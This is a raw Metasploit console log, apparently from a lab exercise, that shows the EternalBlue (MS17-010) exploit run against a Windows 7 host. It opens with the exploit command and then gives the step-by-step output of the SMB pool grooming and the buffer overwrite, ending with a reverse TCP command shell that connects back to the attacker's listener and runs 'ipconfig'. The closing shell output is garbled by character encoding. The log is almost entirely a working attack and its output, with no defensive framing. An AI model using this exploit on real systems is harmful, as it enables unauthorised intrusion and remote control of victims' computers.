 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.126.128:4444
[*] 192.168.126.151:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.126.151:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600
[*] 192.168.126.151:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.126.151:445 - Connecting to target for exploitation.
[+] 192.168.126.151:445 - Connection established for exploitation.
[+] 192.168.126.151:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.126.151:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.126.151:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.126.151:445 - 0x00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.126.151:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.126.151:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.126.151:445 - Sending all but last fragment of exploit packet
[*] 192.168.126.151:445 - Starting non-paged pool grooming
[+] 192.168.126.151:445 - Sending SMBv2 buffers
[+] 192.168.126.151:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.126.151:445 - Sending final SMBv2 buffers.
[*] 192.168.126.151:445 - Sending last fragment of exploit packet!
[*] 192.168.126.151:445 - Receiving response from exploit packet
[+] 192.168.126.151:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.126.151:445 - Sending egg to corrupted connection.
[*] 192.168.126.151:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.126.128:4444 → 192.168.126.151:49158) at 2020-09-20 16:07:17 +
[+] 192.168.126.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.126.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.126.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ipconfig
ipconfig
Windows IP ����
���������� Bluetooth ��������:
DNS �� . . . . . . . :